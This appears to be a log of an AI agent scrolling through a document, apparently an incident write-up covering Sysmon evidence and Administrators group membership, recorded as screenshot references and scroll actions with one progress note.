
scroll(360, 210, "down", 3)

scroll(359, 209, "down", 5)

scroll(360, 210, "down", 1)

scroll(360, 206, "down", 5)

scroll(360, 209, "down", 2)

scroll(359, 206, "down", 1)
scroll(360, 209, "down", 15)

scroll(360, 210, "down", 3)

scroll(361, 209, "down", 6)

scroll(361, 210, "down", 11)

scroll(360, 205, "down", 9)

scroll(359, 206, "down", 5)

scroll(358, 208, "down", 3)

Read pages 10–13 of the write-up, covering the Sysmon evidence and Administrators group proof, up to CONTAINMENT
scroll(360, 208, "down", 1)

scroll(360, 209, "down", 1)

scroll(360, 208, "down", 2)

scroll(361, 209, "down", 2)

scroll(360, 209, "down", 5)

scroll(360, 209, "down", 5)
